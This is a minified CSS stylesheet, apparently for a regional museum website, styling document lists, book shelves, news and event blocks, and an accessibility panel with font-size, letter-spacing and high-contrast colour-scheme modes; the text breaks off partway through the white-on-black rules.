.block_list .block_name_link a{display:block;color:#fff;text-decoration:none;background:url(/styles/../images/arrow-doc-d.png) 100% 50% no-repeat;padding-right:30%}
.block_list .block_name_link a span{border-bottom:1px dotted #fff;border-bottom:1px dotted rgba(255,255,255,.6)}
.block_list .block_name_link a:hover{color:#1cb3f9}
.block_list .block_name_link a:hover span{border-color:#1cb3f9;border-color:rgba(28,179,249,.6)}
.block_list dd{display:none;background:#fff;padding:29px 17px 15px}
.block_list ul{margin:0;list-style:none;padding:0}
.block_list li{list-style:none;width:32.333%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-right:20px;display:inline-block;vertical-align:top;margin-bottom:20px}
.full_block_list li{width:24.333%}
a.icon_doc{background:url(/styles/../images/icons/green/ic-green-blank.png) 0 5px no-repeat;color:#a1a1a3;font-size:1.2rem;padding:0 0 0 50px;min-height:44px;display:inline-block;text-decoration:none}
.icon_doc.pdf{background-image:url(/styles/../images/icons/green/ic-green-pdf.png)}
.icon_doc.doc{background-image:url(/styles/../images/icons/green/ic-green-wdoc.png)}
.icon_doc.docx{background-image:url(/styles/../images/icons/green/ic-green-docx.png)}
.icon_doc.txt{background-image:url(/styles/../images/icons/green/ic-green-txt.png)}
.icon_doc.rtf{background-image:url(/styles/../images/icons/green/ic-green-rtf.png)}
a.icon_doc span{color:#202128;display:block;line-height:2rem;font-size:1.4rem;font-family:Tahoma,Geneva,sans-serif;text-decoration:underline}
a.icon_doc:hover{color:#a1a1a3}
a.icon_doc:hover span{color:#1cb3f9}
.block_list .site_list li{padding-right:70px}
.full_block_list .site_list li{padding-right:44px}
.block_list .site_list img{border:5px solid #d6d8d9;margin-bottom:5px}
.block_list .site_list p{font-size:1.4rem;line-height:1.8rem;margin:0 0 5px}
.block_list .site_list small{font-size:1.2rem;line-height:1.6rem}
.block_list .site_list a{color:#202128}
.block_list .site_list a:hover{color:#1cb3f9}
.business_menu ul{list-style:none;margin:0;padding:0}
.business_menu li{list-style:none;line-height:2.4rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.8rem;font-family:openSans_condensedbold,sans-serif;text-transform:uppercase;padding:5px 0 5px 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 0 10px}
.business_menu .current{padding:0}
.business_menu .current span{background:#fff url(/styles/../images/bg-business-a.png) 0 0 no-repeat;color:#1cb3f9;display:block;padding:6px 0 6px 20px}
.business_menu li a{color:#202128}
.business_menu li a:hover,.business_menu>ul>li:first-child a:hover{color:#1cb3f9}
.business_menu .submenu{background:#fff;margin:4px 0 14px 17px;padding:14px 0 7px 23px}
.business_menu .submenu li{line-height:2rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.4rem;font-family:Tahoma,Geneva,sans-serif;margin-bottom:8px;padding:0;text-transform:none}
.business_menu .submenu .current{font-weight:700}
.business_menu .submenu .current a{color:#1cb3f9}
.business_menu .submenu .current a:hover{color:#202128}
.block_one{background:#fff;padding:11px 20px;margin-bottom:20px}
.anchors_list{list-style:none;margin:17px 0 0;padding:0}
.anchors_list li{list-style:none;font-size:1.4rem;line-height:2rem;margin-bottom:5px}
.anchors_list a{color:#202128;border-bottom:1px dotted #202128;text-decoration:none}
.anchors_list a:hover{color:#1cb3f9;border-color:#1cb3f9}
.block_one article p{font-size:1.2rem;line-height:2rem;margin:0 0 10px}
.block_one article h3{margin:3px 0 19px}
.block_one figure{margin-bottom:20px}
.block_one figure.float_left{margin:4px 20px 16px 0}
.block_one figure.float_right{margin:4px 0 16px 20px}
.block_one figure.full_width img{width:100%;height:auto}
.block_one figure img{display:block;margin-bottom:7px}
.block_one figure figcaption{font-size:1.2rem;line-height:1.6rem;color:#a1a1a3}
.block_one blockquote{color:#579815;padding:15px 25px;line-height:2.5rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.6rem;font-family:openSans_condensedbold,sans-serif;background:#f7f7f7;margin-bottom:18px;clear:both;text-transform:uppercase}
.article_author{text-align:right}
.article_author span{font-size:1.4rem}
.block_list_container .newsList dl dt{padding-right:50px}
.block_list_container .newsList dl dd a{color:#fff}
.block_list_container .newsList dl dd a:hover{color:#202128}
.books_list{list-style:none;margin:25px 0 0;padding:0;font-size:0;line-height:0;letter-spacing:-1px;display:table}
.books_list li{font-size:1.4rem;line-height:2rem;letter-spacing:normal;list-style:none;display:inline-block;vertical-align:top;width:33.3%;margin-bottom:21px}
.books_list li .book_container{width:250px;height:200px;text-align:center;display:table-cell;vertical-align:bottom}
.books_list li .book_container img{vertical-align:bottom}
.bookshelf{background:#c6c6c6;border-top:8px solid #fff;height:18px;margin:-2px 0 15px;position:relative;z-index:-1}
.ie8 .bookshelf,.ie9 .bookshelf{margin-top:-6px}
.left_item .bookshelf:before{content:'';display:block;background:url(/styles/../images/bg-bookshelf.png) 0 0 no-repeat;width:15px;height:26px;position:absolute;top:-8px;left:0}
.right_item .bookshelf:after{content:'';display:block;background:url(/styles/../images/bg-bookshelf.png) -15px 0 no-repeat;width:15px;height:26px;position:absolute;top:-8px;right:0}
.book3d{background:#fff;padding-top:4px;display:inline-block;position:relative}
.book3d:after,.book3d:before{content:'';display:block;position:absolute;height:4px;width:9px;background:url(/styles/../images/3d-book.png) 0 0 no-repeat;top:0;left:0}
.book3d:after{left:auto;right:0;background-position:-9px 0;width:11px}
.books_list p{max-width:190px;font-size:1.4rem;line-height:2rem;margin:0 auto;text-align:center}
.books_list a{color:#202128}
.books_list a:hover{color:#1cb3f9}
.book_one_container{margin-top:34px}
.book_img{float:left;margin-right:24px;width:220px;padding-top:3px}
.book_img .bookshelf{margin-bottom:0}
.book_img .bookshelf:before{content:'';display:block;background:url(/styles/../images/bg-bookshelf.png) 0 0 no-repeat;width:15px;height:26px;position:absolute;top:-8px;left:0}
.book_img .bookshelf:after{content:'';display:block;background:url(/styles/../images/bg-bookshelf.png) -15px 0 no-repeat;width:15px;height:26px;position:absolute;top:-8px;right:0}
.bookshelf_shadow{width:100%;height:13px}
.book_img .book_container{width:220px;text-align:center}
.book_img .book_container img{vertical-align:bottom}
.docx{background:url(/styles/../images/icons/green/ic-green-docx.png) 0 5px no-repeat;color:#a1a1a3;font-size:1.2rem;padding:0 0 0 50px;min-height:44px;display:inline-block;text-decoration:none}
.docx span{display:block;line-height:2rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.4rem;font-family:Tahoma,Geneva,sans-serif;color:#202128;text-decoration:underline}
.docx:hover{color:#a1a1a3}
.docx:hover span{color:#1cb3f9}
.book_text{overflow:hidden}
.book_text h4{margin-bottom:4px}
.book_text p{margin-bottom:18px;font-size:1.2rem;line-height:2rem}
#overlay{position:fixed;top:0;left:0;right:0;bottom:0;background:#000;opacity:.71;filter:alpha(opacity=71);z-index:200}
.clearfix:after,.clearfix:before{display:table;line-height:0;content:""}
.clearfix:after{clear:both}
.float_left{float:left}
.float_right{float:right}
.center{text-align:center}
.isotope-item{z-index:2}
.isotope-hidden.isotope-item{pointer-events:none;z-index:1}
.isotope,.isotope .isotope-item{-webkit-transition-duration:.8s;-moz-transition-duration:.8s;-ms-transition-duration:.8s;-o-transition-duration:.8s;transition-duration:.8s}
.isotope{-webkit-transition-property:height,width;-moz-transition-property:height,width;-ms-transition-property:height,width;-o-transition-property:height,width;transition-property:height,width}
.isotope .isotope-item{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-ms-transition-property:-ms-transform,opacity;-o-transition-property:-o-transform,opacity;transition-property:transform,opacity}
.isotope .isotope-item.no-transition,.isotope.no-transition,.isotope.no-transition .isotope-item{-webkit-transition-duration:0s;-moz-transition-duration:0s;-ms-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}
.isotope.infinite-scrolling{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}
.accessibleBox{position:absolute;top:0;min-width:960px;max-width:1290px;width:100%;margin:0 auto;padding-top:1ex;text-align:right}
#header{padding-top:3rem}
#accessiblePanel{display:none;min-width:960px;max-width:1290px;height:4ex;margin:0 auto;padding:20px;font-size:22px;letter-spacing:normal!important}
#accessiblePanel .buttons{float:left;margin-bottom:20px}
#accessiblePanel a{text-decoration:none}
#accessiblePanel .font-size-block{display:inline-block;margin-right:40px}
#accessiblePanel .font-size-switch{margin-right:10px;border-radius:5px;border:3px solid transparent;padding:10px;font-weight:400;color:#000}
#accessiblePanel .font-size-switch.current{border:3px solid #666}
#accessiblePanel .font-size-switch.normal{font-size:1.3em}
#accessiblePanel .font-size-switch.middle{font-size:1.6em}
#accessiblePanel .font-size-switch.large{font-size:1.9em}
#accessiblePanel .color-scheme-block{display:inline-block;margin-right:40px}
#accessiblePanel .color-scheme-switch{margin-right:10px;border-radius:5px;border:3px solid transparent;padding:10px;font-weight:700}
#accessiblePanel .color-scheme-switch.current{border:3px solid #666}
#accessiblePanel .color-scheme-switch.colored{color:#FFF!important;background-color:#169931!important}
#accessiblePanel .color-scheme-switch.black-on-white{color:#000!important;background-color:#fff!important}
#accessiblePanel .color-scheme-switch.white-on-black{color:#fff!important;background-color:#000!important}
#accessiblePanel .color-scheme-switch.black-on-blue{color:#063462!important;background-color:#9dd1ff!important}
#accessiblePanel .letter-spacing-block{display:inline-block}
#accessiblePanel .letter-spacing-switch{margin-right:10px;border-radius:5px;border:3px solid transparent;padding:10px;font-weight:700;color:#000;background-color:#FFF}
#accessiblePanel .letter-spacing-switch.current{border:3px solid #666}
#accessiblePanel .letter-spacing-switch.normal{letter-spacing:normal}
#accessiblePanel .letter-spacing-switch.middle{letter-spacing:2px}
#accessiblePanel .letter-spacing-switch.large{letter-spacing:5px}
html.accessible #header{padding-top:0}
html.accessible #accessiblePanel .accessibleBox{position:static;float:right;width:auto;min-width:initial;max-width:none;text-decoration:underline}
html.accessible.font-size-normal{font-size:14px}
html.accessible.font-size-middle{font-size:16px}
html.accessible.font-size-large{font-size:20px}
html.accessible #mainMenu ul.hL li{font-size:22px}
html.accessible.color-scheme-black-on-white{color:#000;background-color:#fff}
html.accessible.color-scheme-black-on-white body{color:#000;background:#fff}
html.accessible.color-scheme-black-on-white body #accessiblePanel .color-scheme-switch,html.accessible.color-scheme-black-on-white body #accessiblePanel .font-size-switch,html.accessible.color-scheme-black-on-white body #accessiblePanel .letter-spacing-switch{color:#000;background:#ccc}
html.accessible.color-scheme-black-on-white body #accessiblePanel .color-scheme-switch.current,html.accessible.color-scheme-black-on-white body #accessiblePanel .font-size-switch.current,html.accessible.color-scheme-black-on-white body #accessiblePanel .letter-spacing-switch.current{border-color:#000}
html.accessible.color-scheme-black-on-white body #filterBlock,html.accessible.color-scheme-black-on-white body #filterDate,html.accessible.color-scheme-black-on-white body #historyBlock .descripBox,html.accessible.color-scheme-black-on-white body #insideHeading,html.accessible.color-scheme-black-on-white body #museumBlock .infoBox,html.accessible.color-scheme-black-on-white body #rBlock,html.accessible.color-scheme-black-on-white body .block_list dd,html.accessible.color-scheme-black-on-white body .block_one,html.accessible.color-scheme-black-on-white body .block_one blockquote,html.accessible.color-scheme-black-on-white body .contactsBox .text,html.accessible.color-scheme-black-on-white body .eventBox,html.accessible.color-scheme-black-on-white body .eventCard,html.accessible.color-scheme-black-on-white body .eventCard.smallCard,html.accessible.color-scheme-black-on-white body .filialBox,html.accessible.color-scheme-black-on-white body .filterResults .preloaderBox,html.accessible.color-scheme-black-on-white body .galleryBox,html.accessible.color-scheme-black-on-white body .jspTrack,html.accessible.color-scheme-black-on-white body .museumCard,html.accessible.color-scheme-black-on-white body .newsItem,html.accessible.color-scheme-black-on-white body .newsList,html.accessible.color-scheme-black-on-white body .popup,html.accessible.color-scheme-black-on-white body .responsitive_container,html.accessible.color-scheme-black-on-white body .whiteBox{background:#fff}
html.accessible.color-scheme-black-on-white body #filterBlock .selectedItems .close,html.accessible.color-scheme-black-on-white body #filterBlock .selectedItems .close:hover,html.accessible.color-scheme-black-on-white body #filterBlock .selectedItems ul.hL li .close,html.accessible.color-scheme-black-on-white body #filterBlock .selectedItems ul.hL li .close:hover,html.accessible.color-scheme-black-on-white body .popup .close,html.accessible.color-scheme-black-on-white body .popup .close:hover,html.accessible.color-scheme-black-on-white body .responsitive_container_popup .close,html.accessible.color-scheme-black-on-white body .responsitive_container_popup .close:hover,html.accessible.color-scheme-black-on-white body a .close,html.accessible.color-scheme-black-on-white body a .close:hover{border:3px solid #000;background-color:#ccc}
html.accessible.color-scheme-black-on-white body #searchBox .formBox{background-color:#fff}
html.accessible.color-scheme-black-on-white body #searchBox .formBox:after{background:0 0}
html.accessible.color-scheme-black-on-white body #searchBox .formBox .close{margin-right:15px}
html.accessible.color-scheme-black-on-white body #searchBox .formBox .close:before{border:3px solid transparent;background-color:#ccc}
html.accessible.color-scheme-black-on-white body #searchBox .formBox .close:hover:before{border:3px solid #000;background-color:#ccc}
html.accessible.color-scheme-black-on-white body #searchBox .formBox .iButton{background:#ccc;color:#000}
html.accessible.color-scheme-black-on-white body #searchBox .trigger:before{border:3px solid #000;background-color:#ccc}
html.accessible.color-scheme-black-on-white body #searchBox .trigger:hover:before{border-color:#fff;background-color:#ccc}
html.accessible.color-scheme-black-on-white body .popup .close{background-color:#ccc}
html.accessible.color-scheme-black-on-white body #feedback textarea,html.accessible.color-scheme-black-on-white body .formBox .iText{border-color:#ccc;color:#000;background-color:#fff}
html.accessible.color-scheme-black-on-white body #feedback textarea:focus,html.accessible.color-scheme-black-on-white body .formBox .iText:focus{border-color:#ccc}
html.accessible.color-scheme-black-on-white body #feedback input.iText:-moz-placeholder,html.accessible.color-scheme-black-on-white body #feedback textarea:-moz-placeholder{color:#000}
html.accessible.color-scheme-black-on-white body #feedback input.iText:-ms-input-placeholder,html.accessible.color-scheme-black-on-white body #feedback textarea:-ms-input-placeholder{color:#000}
html.accessible.color-scheme-black-on-white body #feedback input.iText::-moz-placeholder,html.accessible.color-scheme-black-on-white body #feedback textarea::-moz-placeholder{color:#000}
html.accessible.color-scheme-black-on-white body #feedback input.iText::-webkit-input-placeholder,html.accessible.color-scheme-black-on-white body #feedback textarea::-webkit-input-placeholder{color:#000}
html.accessible.color-scheme-black-on-white body #feedback .iButton{border:3px solid transparent;background:#ccc;color:#000}
html.accessible.color-scheme-black-on-white body #feedback .iButton:hover{border:3px solid #000;background:#ccc;color:#000}
html.accessible.color-scheme-black-on-white body .newsList dl dt strong,html.accessible.color-scheme-black-on-white body a{border:3px solid transparent;color:#000!important}
html.accessible.color-scheme-black-on-white body .newsList dl dt strong:hover,html.accessible.color-scheme-black-on-white body a:hover{border:3px solid #000}
html.accessible.color-scheme-black-on-white body #collectionBlock .collectionSlider ul li a{border-color:transparent}
html.accessible.color-scheme-black-on-white body #filterBlock .filterHiddenBox ul li a:hover span,html.accessible.color-scheme-black-on-white body .block_list .block_name_link a,html.accessible.color-scheme-black-on-white body a.toMail span{border:none!important}
html.accessible.color-scheme-black-on-white body .museums.list .museumCard .titleBox .heading,html.accessible.color-scheme-black-on-white body.page-business #eventsBlock .eventCard .eventImg .eventDescrip{border:3px solid transparent}
html.accessible.color-scheme-black-on-white body .museums.list .museumCard .titleBox .heading:hover,html.accessible.color-scheme-black-on-white body.page-business #eventsBlock .eventCard .eventImg .eventDescrip:hover{border:3px solid #000}
html.accessible.color-scheme-black-on-white body .insideBox .subGalleryBlock .galleryBox a span.title,html.accessible.color-scheme-black-on-white body .newsBox .date,html.accessible.color-scheme-black-on-white body .newsList dl dd,html.accessible.color-scheme-black-on-white body .newsList dt .date,html.accessible.color-scheme-black-on-white body a.imgLink span{color:#000!important;background:#ccc!important}
html.accessible.color-scheme-black-on-white body #footer a.catalogLink,html.accessible.color-scheme-black-on-white body #historyBlock .descripBox a.historyLink,html.accessible.color-scheme-black-on-white body #insideHeading ul li a,html.accessible.color-scheme-black-on-white body #monthsBlock ul li a,html.accessible.color-scheme-black-on-white body .eventsBar a{border:3px solid transparent;color:#000!important;background:#ccc!important}
html.accessible.color-scheme-black-on-white body #footer a.catalogLink:hover,html.accessible.color-scheme-black-on-white body #historyBlock .descripBox a.historyLink:hover,html.accessible.color-scheme-black-on-white body #insideHeading ul li a:hover,html.accessible.color-scheme-black-on-white body #monthsBlock ul li a:hover,html.accessible.color-scheme-black-on-white body .eventsBar a:hover{border:3px solid #000}
html.accessible.color-scheme-black-on-white body #mainMenu ul.hL li strong,html.accessible.color-scheme-black-on-white body a.icon_doc:hover span,html.accessible.color-scheme-black-on-white body dd a span{color:#000!important}
html.accessible.color-scheme-black-on-white body #filterBlock .filter,html.accessible.color-scheme-black-on-white body #filterBlock .selectedItems ul.hL li,html.accessible.color-scheme-black-on-white body #filterDate .filter,html.accessible.color-scheme-black-on-white body #filterDate .filterLabel,html.accessible.color-scheme-black-on-white body #footer,html.accessible.color-scheme-black-on-white body #header,html.accessible.color-scheme-black-on-white body #monthsBlock ul li a,html.accessible.color-scheme-black-on-white body #museumMenu ul li a,html.accessible.color-scheme-black-on-white body #museumMenu ul li strong,html.accessible.color-scheme-black-on-white body #years ul.hL li a,html.accessible.color-scheme-black-on-white body #years ul.hL li strong,html.accessible.color-scheme-black-on-white body .block_list .block_name_link,html.accessible.color-scheme-black-on-white body .business_menu,html.accessible.color-scheme-black-on-white body .business_menu .submenu,html.accessible.color-scheme-black-on-white body .full_text_link,html.accessible.color-scheme-black-on-white body .menu_right,html.accessible.color-scheme-black-on-white body .newsList dl dt .date,html.accessible.color-scheme-black-on-white body .responsitive_container.responsitive_container_popup,html.accessible.color-scheme-black-on-white body .searchPanel .formBox .iButton,html.accessible.color-scheme-black-on-white body .searchPanel .formBox .iButton:hover,html.accessible.color-scheme-black-on-white body .searchResults ol li b,html.accessible.color-scheme-black-on-white body .tabsBlock ul.tabs li,html.accessible.color-scheme-black-on-white body.page-business .insideBox .colsBox .colR #rBlock .newsBox dt .date,html.accessible.color-scheme-black-on-white body.page-business-news .newsList dl dt .date,html.accessible.color-scheme-black-on-white body.page-business-news-item .insideBox .newsItem .date,html.accessible.color-scheme-black-on-white body.page-index #rBlock .newsBox dt .date,html.accessible.color-scheme-black-on-white body.page-museum-detail .insideBox .colsBox .colR #rBlock .newsBox dl dt .date,html.accessible.color-scheme-black-on-white body.page-news .newsList dt .date,html.accessible.color-scheme-black-on-white body.page-news-detail .insideBox .newsItem .date{background:#ccc}
html.accessible.color-scheme-black-on-white body #feedback textarea,html.accessible.color-scheme-black-on-white body #filterBlock .filter strong,html.accessible.color-scheme-black-on-white body #filterBlock .selectedItems ul.hL li span,html.accessible.color-scheme-black-on-white body #filterDate .filterLabel,html.accessible.color-scheme-black-on-white body #filterDate .filterTitle,html.accessible.color-scheme-black-on-white body #footerMenu ul.hL li strong,html.accessible.color-scheme-black-on-white body #monthsBlock ul li a,html.accessible.color-scheme-black-on-white body #museumMenu ul li a,html.accessible.color-scheme-black-on-white body #museumMenu ul li strong,html.accessible.color-scheme-black-on-white body #rBlock .newsBox dl dd,html.accessible.color-scheme-black-on-white body #years ul.hL li a,html.accessible.color-scheme-black-on-white body #years ul.hL li strong,html.accessible.color-scheme-black-on-white body .block_one blockquote,html.accessible.color-scheme-black-on-white body .business_menu .current span,html.accessible.color-scheme-black-on-white body .descripGalleryItem .titleItem,html.accessible.color-scheme-black-on-white body .eventCard.smallCard .eventTitle .date,html.accessible.color-scheme-black-on-white body .eventCard.smallCard .eventTitle .type,html.accessible.color-scheme-black-on-white body .eventInfo,html.accessible.color-scheme-black-on-white body .full_text_link,html.accessible.color-scheme-black-on-white body .museumCard .titleBox .town,html.accessible.color-scheme-black-on-white body .newsList dl dt span.place,html.accessible.color-scheme-black-on-white body .newsList dl dt strong:hover,html.accessible.color-scheme-black-on-white body .popup,html.accessible.color-scheme-black-on-white body .searchPanel .formBox .iButton,html.accessible.color-scheme-black-on-white body .searchResults ol li .date,html.accessible.color-scheme-black-on-white body .searchResults ol li:before,html.accessible.color-scheme-black-on-white body .tabsBlock ul.tabs li,html.accessible.color-scheme-black-on-white body a.pdf span,html.accessible.color-scheme-black-on-white body.insidePage #content,html.accessible.color-scheme-black-on-white body.page-business .insideBox .colsBox .colR #rBlock .newsBox dt .date,html.accessible.color-scheme-black-on-white body.page-business-news .newsList dl dt .date,html.accessible.color-scheme-black-on-white body.page-business-news-item .insideBox .newsItem .date,html.accessible.color-scheme-black-on-white body.page-index #rBlock .newsBox dt .date,html.accessible.color-scheme-black-on-white body.page-museum-detail .insideBox .colsBox .colR #rBlock .newsBox dl dt .date,html.accessible.color-scheme-black-on-white body.page-news .newsList dt .date,html.accessible.color-scheme-black-on-white body.page-news-detail .insideBox .newsItem .date{color:#000}
html.accessible.color-scheme-black-on-white body .jspDrag{background:#000}
html.accessible.color-scheme-black-on-white body .popup table,html.accessible.color-scheme-black-on-white body .popup table td,html.accessible.color-scheme-black-on-white body .popup table th{border-color:#000}
html.accessible.color-scheme-black-on-white body .eventBox div,html.accessible.color-scheme-black-on-white body .eventBox p,html.accessible.color-scheme-black-on-white body .eventBox p *,html.accessible.color-scheme-black-on-white body .page-business-news .newsList dl dd div,html.accessible.color-scheme-black-on-white body .page-business-news .newsList dl dd p,html.accessible.color-scheme-black-on-white body .page-business-news .newsList dl dd p *,html.accessible.color-scheme-black-on-white body .page-business-news-item .insideBox .newsItem div,html.accessible.color-scheme-black-on-white body .page-business-news-item .insideBox .newsItem p,html.accessible.color-scheme-black-on-white body .page-business-news-item .insideBox .newsItem p *,html.accessible.color-scheme-black-on-white body .page-events-detail .eventBox div,html.accessible.color-scheme-black-on-white body .page-events-detail .eventBox p,html.accessible.color-scheme-black-on-white body .page-events-detail .eventBox p *,html.accessible.color-scheme-black-on-white body .page-events-detail .textColumns div,html.accessible.color-scheme-black-on-white body .page-events-detail .textColumns p,html.accessible.color-scheme-black-on-white body .page-events-detail .textColumns p *,html.accessible.color-scheme-black-on-white body .page-hmao-history .insideBox .colsBox .colL .whiteBox div,html.accessible.color-scheme-black-on-white body .page-hmao-history .insideBox .colsBox .colL .whiteBox p,html.accessible.color-scheme-black-on-white body .page-hmao-history .insideBox .colsBox .colL .whiteBox p *,html.accessible.color-scheme-black-on-white body .page-museum-detail #museumBlock .infoBox div,html.accessible.color-scheme-black-on-white body .page-museum-detail #museumBlock .infoBox p,html.accessible.color-scheme-black-on-white body .page-museum-detail #museumBlock .infoBox p *,html.accessible.color-scheme-black-on-white body .page-museum-detail .insideBox .musCols div,html.accessible.color-scheme-black-on-white body .page-museum-detail .insideBox .musCols p,html.accessible.color-scheme-black-on-white body .page-museum-detail .insideBox .musCols p *,html.accessible.color-scheme-black-on-white body .page-museum-detail .insideBox .otherCols div,html.accessible.color-scheme-black-on-white body .page-museum-detail .insideBox .otherCols p,html.accessible.color-scheme-black-on-white body .page-museum-detail .insideBox .otherCols p *,html.accessible.color-scheme-black-on-white body .page-news .newsList dd div,html.accessible.color-scheme-black-on-white body .page-news .newsList dd p,html.accessible.color-scheme-black-on-white body .page-news .newsList dd p *,html.accessible.color-scheme-black-on-white body .page-news-detail .insideBox .newsItem .text div,html.accessible.color-scheme-black-on-white body .page-news-detail .insideBox .newsItem .text p,html.accessible.color-scheme-black-on-white body .page-news-detail .insideBox .newsItem .text p *,html.accessible.color-scheme-black-on-white body .popup div,html.accessible.color-scheme-black-on-white body .popup p,html.accessible.color-scheme-black-on-white body .popup p *{background:#fff!important;color:#000!important}
html.accessible.color-scheme-black-on-white body #monthsBlock ul li a.selected{color:#000!important;background:#fff!important;border-color:#000}
html.accessible.color-scheme-black-on-white body #monthsBlock ul li a.selected:hover{border-color:#000}
html.accessible.color-scheme-black-on-white body #filterBlock .filterHiddenBox,html.accessible.color-scheme-black-on-white body #filterDate .filterHiddenBox{border-color:#ccc;background:#ccc}
html.accessible.color-scheme-black-on-white body #collectionBlock .collectionSlider ul li a.activeItem,html.accessible.color-scheme-black-on-white body #collectionBlock .collectionSlider ul li a:hover{border:3px solid #000}
html.accessible.color-scheme-black-on-white body #viewBlock .museums.list .museumCard,html.accessible.color-scheme-black-on-white body .block_list li,html.accessible.color-scheme-black-on-white body .eventCard,html.accessible.color-scheme-black-on-white body .full_block_list li,html.accessible.color-scheme-black-on-white body .newsBox dd,html.accessible.color-scheme-black-on-white body.page-business .colsBox .colR #rBlock .newsBox dt,html.accessible.color-scheme-black-on-white body.page-museum-detail .newsBox dt{border-bottom:3px solid #ccc}
html.accessible.color-scheme-black-on-white body #subscribeBox{border:none;background:#ccc}
html.accessible.color-scheme-black-on-white body #subscribeBox p input.iText:focus{border-color:#000;background:#fff;color:#000}
html.accessible.color-scheme-black-on-white body #subscribeBox p input.iText:focus:focus{border-color:#000}
html.accessible.color-scheme-black-on-white body #subscribeBox p input.iButton{border:3px solid #000;background-color:#ccc}
html.accessible.color-scheme-black-on-white body #subscribeBox p input.iButton:hover{background-color:#ccc}
html.accessible.color-scheme-black-on-white body #galleryBlock .galleryItem a.arrow{background:#ccc}
html.accessible.color-scheme-black-on-white body #galleryBlock .galleryItem a.arrow.arrowL:before{width:0;height:0;border-style:solid;border-width:15px 20px 15px 0;border-color:transparent #000 transparent transparent}
html.accessible.color-scheme-black-on-white body #galleryBlock .galleryItem a.arrow.arrowR:before{width:0;height:0;border-style:solid;border-width:15px 0 15px 20px;border-color:transparent transparent transparent #000}
html.accessible.color-scheme-black-on-white body #galleryBlock .galleryItem a.arrow.arrowL,html.accessible.color-scheme-black-on-white body #galleryBlock .galleryItem a.arrow.arrowR{font-size:0}
html.accessible.color-scheme-black-on-white body #galleryBlock .galleryItem a.arrow.arrowL:before,html.accessible.color-scheme-black-on-white body #galleryBlock .galleryItem a.arrow.arrowR:before{content:' ';position:absolute;right:5px;top:50%;transform:translateY(-50%)}
html.accessible.color-scheme-black-on-white body #years ul.hL li strong:after,html.accessible.color-scheme-black-on-white body.page-museum-detail #museumMenu ul.hL li strong:after{width:0;height:0;border-style:solid;border-width:9px 12px 0 12px;border-color:#ccc transparent transparent transparent}
html.accessible.color-scheme-black-on-white body .newsList dl dd:after{width:0;height:0;border-style:solid;border-width:0 12px 9px 12px;border-color:transparent transparent #ccc transparent}
html.accessible.color-scheme-white-on-black{color:#fff;background-color:#000}
html.accessible.color-scheme-white-on-black body{color:#fff;background:#000}
html.accessible.color-scheme-white-on-black body #accessiblePanel .color-scheme-switch,html.accessible.color-scheme-white-on-black body #accessiblePanel .font-size-switch,html.accessible.color-scheme-white-on-black body #accessiblePanel .letter-spacing-switch{color:#fff;background:#666}
html.accessible.color-scheme-white-on-black body #accessiblePanel .color-scheme-switch.current,html.accessible.color-scheme-white-on-black body #accessiblePanel .font-size-switch.current,html.accessible.color-scheme-white-on-black body #accessiblePanel .letter-spacing-switch.current{border-color:#fff}
html.accessible.color-scheme-white-on-black body #filterBlock,html.accessible.color-scheme-white-on-black body #filterDate,html.accessible.color-scheme-white-on-black body #historyBlock .descripBox,html.accessible.color-scheme-white-on-black body #insideHeading,html.accessible.color-scheme-white-on-black body #museumBlock .infoBox,html.accessible.color-scheme-white-on-black body #rBlock,html.accessible.color-scheme-white-on-black body .block_list dd,html.accessible.color-scheme-white-on-black body .block_one,html.accessible.color-scheme-white-on-black body .block_one blockquote,html.accessible.color-scheme-white-on-black body .contactsBox .text,html.accessible.color-scheme-white-on-black body .eventBox,html.accessible.color-scheme-white-on-black body .eventCard,html.accessible.color-scheme-white-on-black body .eventCard.smallCard,html.accessible.color-scheme-white-on-black body .filialBox,html.accessible.color-scheme-white-on-black body .filterResults .preloaderBox,html.accessible.color-scheme-white-on-black body .galleryBox,html.accessible.color-scheme-white-on-black body .jspTrack,html.accessible.color-scheme-white-on-black body .museumCard,html.accessible.color-scheme-white-on-black body .newsItem,html.accessible.color-scheme-white-on-black body .newsList,html.accessible.color-scheme-white-on-black body .popup,html.accessible.color-scheme-white-on-black body .responsitive_container,html.accessible.color-scheme-white-on-black body .whiteBox{background:#000}
html.accessible.color-scheme-white-on-black body #filterBlock .selectedItems .close,html.accessible.color-scheme-white-on-black body #filterBlock .selectedItems .close:hover,html.accessible.color-scheme-white-on-black body #filterBlock .selectedItems ul.hL li .close,html.accessible.color-scheme-white-on-black body #filterBlock .selectedItems ul.hL li .close:hover,html.accessible.color-scheme-white-on-black body .popup .close,html.accessible.color-scheme-white-on-black body .popup .close:hover,html.accessible.color-scheme-white-on-black body .responsitive_container_popup .close,html.accessible.color-scheme-white-on-black body .responsitive_container_popup .close:hover,html.accessible.color-scheme-white-on-black body a .close,html.accessible.color-scheme-white-on-black body a .close:hover{border:3px solid #fff;background-color:#666}
html.accessible.color-scheme-white-on-black body #searchBox .formBox{background-color:#000}
html.accessible.color-scheme-white-on-black body #searchBox .formBox:after{background:0 0}
html.accessible.color-scheme-white-on-black body #searchBox .formBox .close{margin-right:15px}
html.accessible.color-scheme-white-on-black body #searchBox .formBox .close:before{border:3px solid transparent;background-color:#666}
html.accessible.color-scheme-white-on-black body #searchBox .formBox .close:hover:before{border:3px solid #fff;background-color:#666}
html.accessible.color-scheme-white-on-black body #searchBox .formBox .iButton{background:#666;color:#fff}
html.accessible.color-scheme-white-on-black body #searchBox .trigger:before{border:3px solid #fff;background-color:#666}
html.accessible.color-scheme-white-on-black body #searchBox .trigger:hover:before{border-color:#000;background-color:#666}
html.accessible.color-scheme-white-on-black body .popup .close{background-color:#666}
html.accessible.color-scheme-white-on-black body #feedback textarea,html.accessible.color-scheme-white-on-black body .formBox .iText{border-color:#666;color:#fff;background-color:#000}
html.accessible.color-scheme-white-on-black body #feedback textarea:focus,html.accessible.color-scheme-white-on-black body .formBox .iText:focus{border-color:#666}
html.accessible.color-scheme-white-on-black body #feedback input.iText:-moz-placeholder,html.accessible.color-scheme-white-on-black body #feedback textarea:-moz-placeholder{color:#fff}
